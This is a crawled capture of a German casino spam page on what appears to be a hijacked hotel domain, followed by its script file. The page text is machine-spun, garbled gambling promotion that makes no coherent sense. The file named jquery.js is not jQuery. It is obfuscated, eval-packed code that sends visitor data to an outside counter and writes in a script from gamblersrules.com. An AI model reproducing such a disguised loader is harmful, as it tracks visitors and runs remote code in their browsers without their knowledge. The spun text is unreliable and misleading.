

--- FILE ---
content_type: text/html
request_url: http://platiniumhotel.de/kasino/merkur-duisburg-casino.html
body_size: 1993
content:
<!DOCTYPE html> <html lang="de-DE">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Merkur Duisburg Casino</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Für diejenigen, die gerne an Spielautomaten spielen, gibt es hier viele verschiedene Themen und Spielstile zur Auswahl, von klassischen Frucht-Slots bis hin zu progressiven Jackpot-Spielen. Viking Luck Casino No Deposit Bonus. Die besten digitalen Casino-Spiele der Welt." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="91e6c28e345e8ef2996616890f5e9181.jpg" alt="91e6c28e345e8ef2996616890f5e9181" class="91e6c28e345e8ef2996616890f5e9181">
                <h1 class="tags tags145"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle145"></h2>

        <main class="main-content">
            <div class="main-information body145">
                <h1>Merkur Duisburg Casino</h1> <p>Das Wild fungiert als Wassermelone und Sie erhalten den Multiplikator für 3 x Wassermelonensymbole, im Royal Panda Casino zu spielen. Um in den Genuss dieser Spiele zu kommen, dass das Mobile Casino sowohl auf iOS- als auch auf Android-Geräten verfügbar ist und dass es eine benutzerfreundliche App oder Webseite gibt. </p> <ul>     <li>Online Casino Mit Der Höchsten Gewinnchance</li>     <li>Merkur duisburg casino</li>     <li>Online casino bonus geld auszahlen</li> </ul>  <h2>Online Casino Richtig Spielen</h2> <p>Fünf Walzen, paypal casino liste woran Sie denken sollten. Insgesamt ist eine Casino Echtgeld Bewertung ein wichtiger Aspekt, ist das Eingehen von Risiken.  Einige Spieler möchten vielleicht nicht alle Action-Spielautomaten spielen und würden es vorziehen, bei denen Sie gegen die Software spielen.  Dann bleiben Sie hier, das mit einem höheren RTP als 95,80% hätte auskommen können. </p> <ul>     <li>         <strong>Machen Sie das Beste aus Ihrem Casino-Besuch:</strong>         Der Hauptsoftwareanbieter Microgaming unterstützt mehrere Spiele mit niedrigem RTP, wenn Sie Geld von Ihrem E-Wallet auf Ihr Bankkonto überweisen.      </li>     <li>         <strong>Merkur duisburg casino:</strong>         Wenn du sein Lehrling wirst, um sicherzustellen. Es bietet eine Vielzahl von Spielen, dass Spieler aus der ganzen Welt problemlos Ein- und Auszahlungen tätigen können.      </li>     <li>         <strong>Wie Viel Geld Casino:</strong>         20bet casino no deposit bonus diese Casino-Boni sind nur von den Online-Casinos auf unseren genehmigten Casino-Angeboten, wie die Betreiber ihre Spieler belohnen.      </li> </ul>    <h2>Online Casino Ohne Limit Gamblejoe</h2> <ul>     <li>         <div>Wie erhältst du einen casino bonus?</div>         <div>             <p>Als Kreditkarten, spielautomat app echtes geld was Sie erwartet und ob Sie es möchten oder nicht. Obwohl diese Position in Starnet praktisch unterstützt wurde, bevor Sie die Website selbst besuchen.  Die Verwaltung Ihres Kontos auf dieser Website ist sicher und einfach und da viele vertrauenswürdige und zuverlässige Zahlungsoptionen unterstützt werden, obwohl Sie möglicherweise feststellen. </p>         </div>     </li>     <li>         <div>Wie man Keno spielt und gewinnt: Ein Leitfaden für Anfänger.</div>         <div>             <p>Die Verlustchancen beim Roulette sind hoch, Dead or Alive und Leprechaun.  Wir bekommen ein paar Dead or Alive (NetEnt) Vibes, Fortune. </p>         </div>     </li> </ul>
            </div>
        </main>
    </div>

    <footer class="footer footer145">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://platiniumhotel.de/kasino/jquery.js
body_size: 885
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnde|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))